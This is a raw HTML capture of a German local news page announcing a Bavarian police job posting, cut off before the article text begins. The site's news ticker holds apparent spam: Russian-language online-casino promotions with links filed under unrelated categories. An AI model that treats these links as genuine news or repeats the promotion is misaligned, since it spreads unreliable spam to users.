

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wertheimerportal.de/region-bayerische-polizei-stellenausschreibung-des-polizeipraesidiums-unterfranken/
body_size: 70638
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Region Bayerische Polizei &#8211; Stellenausschreibung des Polizeipräsidiums Unterfranken &#8211; Wertheimer Portal</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wertheimer Portal &raquo; Feed" href="https://wertheimerportal.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wertheimer Portal &raquo; Kommentar-Feed" href="https://wertheimerportal.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wertheimer Portal &raquo; Region Bayerische Polizei &#8211; Stellenausschreibung des Polizeipräsidiums Unterfranken-Kommentar-Feed" href="https://wertheimerportal.de/region-bayerische-polizei-stellenausschreibung-des-polizeipraesidiums-unterfranken/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wertheimerportal.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwertheimerportal.de%2Fregion-bayerische-polizei-stellenausschreibung-des-polizeipraesidiums-unterfranken%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wertheimerportal.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwertheimerportal.de%2Fregion-bayerische-polizei-stellenausschreibung-des-polizeipraesidiums-unterfranken%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://wertheimerportal.de/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://wertheimerportal.de/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://wertheimerportal.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mh-font-awesome-css' href='https://wertheimerportal.de/wp-content/themes/mh-magazine/includes/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://wertheimerportal.de/wp-content/themes/mh-magazine/style.css?ver=3.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://wertheimerportal.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wertheimerportal.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wertheimerportal.de/wp-content/themes/mh-magazine/js/scripts.js?ver=3.9.13" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://wertheimerportal.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wertheimerportal.de/wp-json/wp/v2/posts/1404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wertheimerportal.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://wertheimerportal.de/region-bayerische-polizei-stellenausschreibung-des-polizeipraesidiums-unterfranken/" />
<link rel='shortlink' href='https://wertheimerportal.de/?p=1404' />
<style type="text/css">
.mh-widget-layout4 .mh-widget-title { background: #1e73be; background: rgba(30, 115, 190, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #1e73be; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #1e73be; }
.mh-header-tagline, .mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #1e73be; }
</style>
<!--[if lt IE 9]>
<script src="https://wertheimerportal.de/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="icon" href="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-270x270.jpg" />
</head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-1404 single-format-standard wp-theme-mh-magazine mh-wide-layout mh-right-sb mh-loop-layout5 mh-widget-layout3" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<aside class="mh-container mh-header-widget-1">
<div id="block-8" class="mh-widget mh-header-1 widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735"
     crossorigin="anonymous"></script>
<!-- Wertheimer Portal Header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="3106335133"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
									</div>
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-3 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://wertheimerportal.de/" title="Wertheimer Portal" rel="home">
<h2 class="mh-header-title">Wertheimer Portal</h2>
<h3 class="mh-header-tagline">Internet Zeitung Stadtmagazin für Wertheim, Region, Deutschland</h3>
</a>
</div>
</div>
</div>
<aside class="mh-col-2-3 mh-header-widget-2">
<div id="block-7" class="mh-widget mh-header-2 widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735"
     crossorigin="anonymous"></script>
<!-- WertheimerPortal.de 2015  728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="6403779033"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
					</nav>
	</div>
			<div class="mh-extra-nav-wrap">
			<div class="mh-extra-nav-bg">
				<nav class="mh-navigation mh-extra-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
									</nav>
			</div>
		</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			News Ticker<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/irwin-casino-%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8/" title="Irwin casino &#8211; Вход на официальный сайт Ирвин казино, зеркало">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 1. Dezember 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Irwin casino &#8211; Вход на официальный сайт Ирвин казино, зеркало						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Society, Divorce							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" title="Казино Ирвин зеркало">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 1. Dezember 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Казино Ирвин зеркало						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Internet Business, Web Design							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-casino-arkada-%d1%80%d0%b5%d0%b3/" title="Официальный Сайт Аркада Казино Casino Arkada: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Arkada Casino">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 28. November 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Официальный Сайт Аркада Казино Casino Arkada: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Arkada Casino						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Travel &amp; Leisure, Vacations							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%84%d0%b8%d1%86%d0%b8/" title="Аркада казино мобильная версия официальный сайт Arkada casino">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 27. November 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Аркада казино мобильная версия официальный сайт Arkada casino						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Food &amp; Beverage, Coffee							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%80%d0%b0%d0%b7%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b8%d0%bb%d0%b8-%d0%b7%d0%b0%d1%80%d0%b0%d0%b1/" title="Аркада казино – развлечение или заработок?">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 27. November 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Аркада казино – развлечение или заработок?						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Self Improvement, Happiness							</span>
											</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://wertheimerportal.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wertheimerportal.de" itemprop="item"><span itemprop="name">Startseite</span></a><meta itemprop="position" content="1" /></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="" itemprop="item"><span itemprop="name"></span></a><meta itemprop="position" content="2" /></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Region Bayerische Polizei &#8211; Stellenausschreibung des Polizeipräsidiums Unterfranken</nav>
<article id="post-1404" class="post-1404 post type-post status-publish format-standard has-post-thumbnail hentry">
	<header class="entry-header clearfix"><h1 class="entry-title">Region Bayerische Polizei &#8211; Stellenausschreibung des Polizeipräsidiums Unterfranken</h1><div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2021/08/">23. August 2021</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://wertheimerportal.de/author/"></a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i>Allgemein</span>
